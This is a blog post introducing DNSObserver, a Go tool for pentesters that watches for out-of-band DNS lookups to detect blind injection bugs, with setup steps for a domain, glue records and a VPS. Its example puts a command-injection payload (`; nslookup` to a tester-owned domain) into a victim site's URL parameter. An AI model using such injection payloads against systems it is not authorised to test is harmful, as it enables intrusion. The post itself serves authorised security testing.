I’ve been working on a few small projects while learning Go, and this one turned out to be useful enough that I thought I’d go ahead and publish it. For the first time, this post is not about iOS!
DNSObserver is a handy DNS service written in Go to aid in the detection of several types of blind vulnerabilities. It monitors a pentester’s server for out-of-band DNS interactions and sends lookup notifications via Slack. I’d looked into setting something like this up before, but the solutions I found mostly looked like a pain to get running or wouldn’t have supported the specific behavior I wanted (a static domain, Slack notifications, always running, etc). I’m hopeful that others will find this tool as straightforward and convenient as I do.
You can find the project’s Github repository here:
https://github.com/allyomalley/dnsobserver
DNSObserver can help you find bugs such as blind OS command injection, blind SQLi, blind XXE, and many more. For example, let’s say we are testing out a site and we have a request to this URL:
https://victim.net/setup?icon=basicimg1.pngWe want to see if the ‘icon’ parameter could be vulnerable to command injection, so say we own hackme.net and we try inserting this payload:
; nslookup hackme.netWe plugin the payload to the ‘icon’ parameter and URL encode the request:
https://victim.net/setup?icon=%20%3B%20nslookup%20hackme.netThe site returns a generic error message. It looks like nothing happened. This is where DNSObserver comes in!
If we have DNSObserver running at ‘hackme.net’ and the app is, in fact, executing our injected command, we will be notified via Slack that we’ve received an interaction from the target. Now we know that the app is running our payload, even without any visible signs displayed directly back to us:

Installation
What you’ll need:
- Your own registered domain name
- A Virtual Private Server (VPS) to run the script on (I’m using Ubuntu – I have not tested on other systems)
- Your own Slack workspace and a webhook [Optional]
1. VPS Address
If you don’t already have a VPS ready to use, create a new Linux VPS with your preferred provider. Make note of its public IP address.
2. Domain Registration
Register a new domain with your preferred registrar – I’m using Google Domains in this example, but there are plenty of cheaper options out there. Any registrar should be fine as long as they allow setting custom name servers and glue records.
Once your domain name is registered, go to its DNS configuration page. On Google Domains, you’ll want to click ‘Manage’ on your domain, and then select ‘DNS’ on the sidebar. Find the ‘glue records’ section (on Google Domains, this section is called ‘Registered Hosts’). We’ll need to set these since our custom name servers are going to be subdomains of our new domain. Your name servers must be named in this format:
ns1.<YOUR-DOMAIN>

ns2.<YOUR-DOMAIN>Add two glue record entries, one for each new name server, and supply both with the public IP address of your VPS that you wrote down earlier. For example, if I just registered my domain ‘example.com’, and my VPS’ address is ‘11.22.33.44’, my glue records will look like this:

Next, stay on the DNS settings page and change the default name servers. You’ll need to remove any existing name servers, and add your two new ones instead.
My name servers should now be ‘ns1.example.com’ and ‘ns2.example.com’. It should look like this on Google Domains:
3. Server Setup
Now, back to our VPS – once you’ve ssh’d in, follow these steps:
- Install Go, if you don’t have it already. Installation instructions can be found here
- Make sure that the default DNS ports are open – 53/UDP and 53/TCP. Run:
sudo ufw allow 53/udp
sudo ufw allow 53/tcp- Get DNSObserver and its dependencies:
go get github.com/allyomalley/dnsobserver/...4. DNSObserver Configuration
DNSObserver requires a supplied domain name and public IP address – a Slack webhook and custom A record responses are optional. You can pass them in via the command line.
domain
Your new domain name.
public_ip
Your VPS’ public IP address.
webhook [Optional]
If you want to receive notifications, supply your Slack webhook URL – you’ll be notified of lookups for either your domain name, or for any subdomains of your domain (I’ve excluded notifications for queries for any other apex domains and for your custom name servers to avoid excessive or random notifications). If you do not supply a webhook, interactions will be logged to standard output instead. Webhook setup instructions can be found here.
a_records [Optional]
By default, DNSObserver will only respond with an answer to queries for your domain name, or either of its name servers. For any other host, it will still notify you of the interaction (as long as it’s your domain or a subdomain), but will send back an empty response. If you want DNSObserver to answer to A lookups for certain hosts with an address, you can either edit the config.yml file included in this project and pass its path in, or create your own based on this template: (currently, the tool only uses A records – in the future I may add in CNAME, AAAA, etc).
Here is an example of a complete config.yml:

These settings mean that I want to respond to queries for ‘google.com’ with ‘1.2.3.4’, and queries for ‘github.com’ with ‘5.6.7.8’.
Usage
Now, we are ready to start listening! If you want to be able to do other work on your VPS while DNSObserver runs, start up a new tmux session first.
For the standard setup, pass in the required arguments and your webhook:
dnsobserver --domain example.com --ip 11.22.33.44 --webhook https://hooks.slack.com/services/XXX/XXX/XXXTo achieve the above, but also include some custom A lookup responses, add the argument for your records file:
dnsobserver --domain example.com --ip 11.22.33.44 --webhook https://hooks.slack.com/services/XXX/XXX/XXX --recordsFile my_records.ymlAssuming you’ve set everything up correctly, DNSObserver should now be running. To confirm it’s working, open up a terminal on your desktop and try to lookup your new domain (‘example.com’ in this demo):
dig example.comYou should now receive a notification with the details of the request!
I hope this helps lead some of you to many interesting findings!
